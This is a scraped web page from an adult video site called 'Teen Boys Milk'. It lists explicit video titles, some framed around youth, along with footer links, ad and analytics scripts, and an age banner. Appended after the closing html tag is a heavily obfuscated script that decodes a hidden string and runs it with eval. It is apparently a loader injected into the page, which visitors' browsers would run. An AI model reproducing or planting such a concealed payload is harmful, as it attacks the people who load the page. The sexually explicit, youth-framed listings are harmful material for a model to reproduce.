                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d9505120.mp4/5bfe2d9505120.mp4-3.jpg" loading="lazy" alt="Curly hair 20yo student shows his cock to his boyfriend on webcam and jerks" >
                                <span class="time">05:31</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">80%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Curly hair 20yo student shows his cock to his boyfriend on webcam and jerks                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=269" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/making-two-straight-friends-masturbate-along-mp4-muxed-8557.html" title="Making two straight friends masturbate along.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2fc26fa58.mp4/5bfe2fc26fa58.mp4-3.jpg" loading="lazy" alt="Making two straight friends masturbate along.mp4-muxed" >
                                <span class="time">12:25</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Making two straight friends masturbate along.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=8557" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-emo-twink-jerks-off-and-cums-on-chest-vp8-20557.html" title="Hot Emo twink jerks off and cums on chest_VP8">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3be4a3f61.mp4/5bfe3be4a3f61.mp4-3.jpg" loading="lazy" alt="Hot Emo twink jerks off and cums on chest_VP8" >
                                <span class="time">10:05</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot Emo twink jerks off and cums on chest_VP8                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=20557" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-bad-boy-wanks-big-dick-9953.html" title="Hot bad boy wanks big dick">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31a4e7be3.mp4/5bfe31a4e7be3.mp4-3.jpg" loading="lazy" alt="Hot bad boy wanks big dick" >
                                <span class="time">01:48</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot bad boy wanks big dick                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9953" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-smooth-boy-wanks-and-cums-on-milky-abs-21543.html" title="Hot smooth boy wanks and cums on milky abs">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3d81ed653.mp4/5bfe3d81ed653.mp4-3.jpg" loading="lazy" alt="Hot smooth boy wanks and cums on milky abs" >
                                <span class="time">23:31</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot smooth boy wanks and cums on milky abs                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=21543" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/silky-twink-jerks-his-veiny-dong-on-cam-watch-free-xnxx-gay-porn-videos-vp8-20831.html" title="Silky twink jerks his veiny dong on cam - Watch Free XNXX Gay Porn Videos - _VP8">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3c814bf5c.mp4/5bfe3c814bf5c.mp4-3.jpg" loading="lazy" alt="Silky twink jerks his veiny dong on cam - Watch Free XNXX Gay Porn Videos - _VP8" >
                                <span class="time">08:06</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">83%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Silky twink jerks his veiny dong on cam - Watch Free XNXX Gay Porn Videos - _VP8                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=20831" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-dutch-21yo-friends-69-sucking-and-fucking-naked-on-the-sofa-1168.html" title="Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dffc8d76.mp4/5bfe2dffc8d76.mp4-3.jpg" loading="lazy" alt="Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa" >
                                <span class="time">37:15</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">50%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot Dutch 21yo friends 69 sucking and fucking naked on the sofa                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=1168" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/gay-boy-jerks-uncut-cock-and-cums-on-sheets-10233.html" title="Gay boy jerks uncut cock and cums on sheets">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31d898a8c.mp4/5bfe31d898a8c.mp4-3.jpg" loading="lazy" alt="Gay boy jerks uncut cock and cums on sheets" >
                                <span class="time">03:21</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Gay boy jerks uncut cock and cums on sheets                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10233" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/gay-tattoo-twink-jerks-on-webcam-cums-10195.html" title="Gay tattoo twink jerks on webcam cums">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31cd995d3.mp4/5bfe31cd995d3.mp4-3.jpg" loading="lazy" alt="Gay tattoo twink jerks on webcam cums" >
                                <span class="time">05:30</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Gay tattoo twink jerks on webcam cums                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10195" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/two-hung-19yo-boys-jerking-on-skype-879.html" title="Two hung 19yo boys jerking on Skype">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dd39d9f7.mp4/5bfe2dd39d9f7.mp4-3.jpg" loading="lazy" alt="Two hung 19yo boys jerking on Skype" >
                                <span class="time">13:44</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">92%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Two hung 19yo boys jerking on Skype                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=879" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/amantedelcazzo-str8-friends-wanking-in-the-gay-teenage-lust-x264-19964.html" title="amantedelcazzo Str8 friends wanking in the - Gay Teenage Lust_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3b9d07f13.mp4/5bfe3b9d07f13.mp4-3.jpg" loading="lazy" alt="amantedelcazzo Str8 friends wanking in the - Gay Teenage Lust_x264" >
                                <span class="time">01:11</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    amantedelcazzo Str8 friends wanking in the - Gay Teenage Lust_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=19964" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/friends-do-all-for-extra-money-22798.html" title="Friends do all for extra money">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/4/5bfe41a8609d4.mp4/5bfe41a8609d4.mp4-3.jpg" loading="lazy" alt="Friends do all for extra money" >
                                <span class="time">14:40</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Friends do all for extra money                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=22798" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/latino-twink-caught-jerking-in-restroom-by-friends-11475.html" title="Latino twink caught jerking in restroom by friends">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3281c2645.mp4/5bfe3281c2645.mp4-3.jpg" loading="lazy" alt="Latino twink caught jerking in restroom by friends" >
                                <span class="time">00:49</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Latino twink caught jerking in restroom by friends                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=11475" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/young-cute-boy-cums-on-camfucking-hot-ass-pennsylvania-hotguypicsca-watch-free-xnxx-gay-porn-videos-vp8-21196.html" title="Young Cute Boy Cums On CamFucking Hot Ass (Pennsylvania) - HotGuyPicsca - Watch Free XNXX Gay Porn Videos - _VP8">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3d33559e5.mp4/5bfe3d33559e5.mp4-3.jpg" loading="lazy" alt="Young Cute Boy Cums On CamFucking Hot Ass (Pennsylvania) - HotGuyPicsca - Watch Free XNXX Gay Porn Videos - _VP8" >
                                <span class="time">08:04</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Young Cute Boy Cums On CamFucking Hot Ass (Pennsylvania) - HotGuyPicsca - Watch Free XNXX Gay Porn Videos - _VP8                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=21196" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/cute-hot-19yo-student-jerks-off-his-big-uncut-large-cock-and-cums-549.html" title="Cute hot 19yo student jerks off his big uncut large cock and cums">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2db585120.mp4/5bfe2db585120.mp4-3.jpg" loading="lazy" alt="Cute hot 19yo student jerks off his big uncut large cock and cums" >
                                <span class="time">05:34</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Cute hot 19yo student jerks off his big uncut large cock and cums                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=549" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- related END -->
        </div>
    </div>
</section>

<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
<footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Videos</span></li>
                        <li><a href="https://teenboysmilk.com/most-recent/">Latest</a></li>
                        <li><a href="https://teenboysmilk.com/most-viewed/">Most Viewed</a></li>
                        <li><a href="https://teenboysmilk.com/top-rated/">Top Rated</a></li>
                        <li><a href="https://teenboysmilk.com/most-discussed/">Most Discussed</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- footer-half -->
            <div class="footer-half-col col col-full">
                <div class="footer-half-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Account</span></li>
                                                    <li><a href="https://teenboysmilk.com/login">Login</a></li>
                            <li><a href="https://teenboysmilk.com/signup">Signup</a></li>
                                                <li><a href="https://teenboysmilk.com/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-half END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">Teen Boys Milk<?php echo "1";?> &copy; Copyright 2026 </span>
                </div>
            </div>
            <!-- copyright END -->
        </div>
        <div class="row">
            <!-- footer-bottom -->
            <div class="footer-bottom-col col col-full">
                <div class="footer-bottom-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li><a href="https://teenboysmilk.com/static/dmca.html">DMCA Notice</a></li>
                        <li><a href="https://teenboysmilk.com/static/tos.html">Terms of Use</a></li>
                        <li><a href="https://teenboysmilk.com/static/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-bottom END -->
        </div>
    </div>
</footer>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="75d025e6b2956d33c9153441-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap"></noscript>

<script src="https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0" type="75d025e6b2956d33c9153441-text/javascript"></script>
<script src="https://teenboysmilk.com/core/js/Tube.js?v=3.0" type="75d025e6b2956d33c9153441-text/javascript"></script>

<!-- Histats.com  START  (aync)-->
<script type="75d025e6b2956d33c9153441-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500113,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500113&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- testing pushy -->
<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js" type="75d025e6b2956d33c9153441-text/javascript"></script>

<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<!-- === 18+ Cookie & Age Consent Banner (Forced White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff !important;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff !important;
}
#consent-box h1,
#consent-box h2,
#consent-box p,
#consent-box span,
#consent-box div,
#consent-box button {
  color: #fff !important;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: #fff !important; }
#consent-decline { background: #dc3545; color: #fff !important; }
</style>


<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script type="75d025e6b2956d33c9153441-text/javascript">
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->
</section>
<!--[if IE]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script type="75d025e6b2956d33c9153441-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="75d025e6b2956d33c9153441-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe982bbfa5464d4fad44739f3237bf95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="75d025e6b2956d33c9153441-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY